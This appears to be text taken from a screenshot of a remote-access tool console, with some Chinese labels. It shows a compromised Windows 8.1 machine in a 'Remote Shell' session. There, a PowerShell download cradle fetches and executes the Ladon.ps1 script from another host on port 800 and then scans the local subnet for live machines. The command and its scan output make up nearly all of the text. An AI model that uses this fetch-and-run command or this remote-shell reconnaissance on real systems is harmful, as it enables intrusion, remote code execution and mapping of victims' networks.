 bout
User@PC Version Status User Status Country Operating System
null@W 1.3.0.0 Connected Active China [CN] Windows 8.1 Enterprise 64 Bit
Remote Shell - null@WIN [192.168.1.115:56128]
C:\>powershell -nop -c "IEX (New-Object Net.WebClient).DownloadString
('http://192.168.1.110:800/Ladon.ps1'); Ladon 192.168.1.1/24 OnlinePC"
Ladon 7.8
Start: 2021-01-09 22:50:55
Runtime: .net 4.0 ME: x64 OS: x64
执行时自动加载远程Ladon
OS Name: Microsoft Windows 8.1 Enterprise
RunUser: null PR: -IsUser
PID: 8132 CurrentProcess: powershell
load OnlinePC
192.168.1.1/24 is Valid CIDR
IPCound: 256
Scan Start: 2021-01-09 22:50:55
ICMP: 192.168.1.1 94-D9- Tp-Link
ICMP: 192.168.1.115 00-0C- WIN-7 VMware
ICMP: 192.168.1.103 00-0C- WIN-4 VMware
DNS: 192.168.1.110 00-0C- Win7 VMware
ICMP: 192.168.1.102 34-08- Apple Iphone
=========================================
OnlinePC:5
Cidr Scan Finished!
End: 2021-01-09 22:51:18
C:\>
输入命令
Ladon 192.168.1.1/24 OnlinePC